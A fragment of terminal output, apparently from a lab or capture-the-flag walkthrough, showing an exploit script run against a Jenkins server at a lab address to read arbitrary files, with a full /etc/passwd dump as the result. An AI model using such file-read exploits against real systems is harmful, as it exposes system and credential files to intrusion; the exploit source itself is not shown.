 └─$ python3 exploit.py -u http://10.129.230.220:8080
Press Ctrl+C to exit
File to download:
> /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
File to download:
>